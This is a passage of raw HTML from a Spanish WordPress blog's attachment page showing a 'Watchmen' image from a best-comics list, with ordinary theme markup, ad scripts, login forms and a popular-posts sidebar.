url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"992cdb14-ced1-4ee5-aa3d-443b51c69320","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"fb9e5b57-57f9-4e04-8538-359588a0304b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"c66ebd5c-5276-4c26-8534-449e25f8af24","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"4428ebc2-40c7-40dd-9df7-fd6d7ef2916c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"e97a7554-c561-461d-a06c-439803c4c765","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"b9c13a01-3598-4d05-a084-c73c45a86ee7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"5e5a6be6-e770-4912-8759-808961c05244","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"3785ebed-5a8c-449e-854d-7848886610d7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2bb7aad7-cf17-490c-a330-4059d6d42ced","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"5ca3f5f1-5183-4467-a6d1-d0985b72a8f9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2837e43e-eb8c-4acc-9d0b-783cf58bcf95","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"b786e62e-24a4-4369-93de-5d0f1f597ae9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-21730 attachmentid-21730 attachment-webp wp-theme-Newsmag mejores-comics23 global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#94f0f5f8fde0fcd4f5e6f8f1f7fbe4e6fbf0e1f7f7fdfbfaf1e7baf7fbf9" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#5236333e3b263a1233203e37313d22203d362731313b3d3c37217c313d3f" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_c4c td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Mejores Cómics de la Historia [Actualizado]" class="entry-crumb" href="https://www.blogistar.com/2010/02/mejores-comics-de-la-historia-las-historietas-mas-famosas/">Mejores Cómics de la Historia [Actualizado]</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Watchmen</span></div>                                <h1 class="entry-title td-page-title">
                                <span>Watchmen</span>
                                </h1>            <a href="https://www.blogistar.com/wp-content/uploads/2010/02/mejores-comics23-e1665678144257.webp" title="Watchmen" rel="attachment"><img width="333" height="500" class="td-attachment-page-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20333%20500'%3E%3C/svg%3E" alt="Comics" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2010/02/mejores-comics23-e1665678144257.webp" /><noscript><img width="333" height="500" class="td-attachment-page-image" src="https://www.blogistar.com/wp-content/uploads/2010/02/mejores-comics23-e1665678144257.webp" alt="Comics" /></noscript></a>

            <div class="td-attachment-page-content">
                <!--CusAds0--><!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>            </div>
                                        <div class="td-attachment-prev"><a href='https://www.blogistar.com/2010/02/mejores-comics-de-la-historia-las-historietas-mas-famosas/mejores-comics22/'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Thor" decoding="async" data-attachment-id="21729" data-permalink="https://www.blogistar.com/2010/02/mejores-comics-de-la-historia-las-historietas-mas-famosas/mejores-comics22/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2010/02/mejores-comics22-e1665678036654.webp" data-orig-size="444,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Thor" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2010/02/mejores-comics22-266x300.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2010/02/mejores-comics22-909x1024.webp" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2010/02/mejores-comics22-150x150.webp" /><noscript><img width="150" height="150" src="https://www.blogistar.com/wp-content/uploads/2010/02/mejores-comics22-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Thor" decoding="async" data-attachment-id="21729" data-permalink="https://www.blogistar.com/2010/02/mejores-comics-de-la-historia-las-historietas-mas-famosas/mejores-comics22/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2010/02/mejores-comics22-e1665678036654.webp" data-orig-size="444,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Thor" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2010/02/mejores-comics22-266x300.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2010/02/mejores-comics22-909x1024.webp" /></noscript></a></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_2_988 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2019/09/el-solitario-resumen-del-cuento-de-horacio-quiroga/" title="El Solitario: Resumen, Personajes y Análisis del Cuento de Horacio Quiroga [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=160%2C160&amp;ssl=1 4x" alt="El Solitario: Resumen, Personajes y Análisis del Cuento de Horacio Quiroga [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=160%2C160&amp;ssl=1 4x" alt="El Solitario: Resumen, Personajes y Análisis del Cuento de Horacio Quiroga [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2019/09/el-solitario-resumen-del-cuento-de-horacio-quiroga/" title="El Solitario: Resumen, Personajes y Análisis del Cuento de Horacio Quiroga [Actualizado]" class="bump-view" data-bump-view="tp">El Solitario: Resumen, Personajes y Análisis del Cuento de Horacio Quiroga [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2020/02/tekashi-6ix9ine-biografia-y-canciones/" title="Tekashi 6ix9ine: Biografía y Canciones" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tekashi 6ix9ine: Biografía y Canciones" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tekashi 6ix9ine: Biografía y Canciones" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
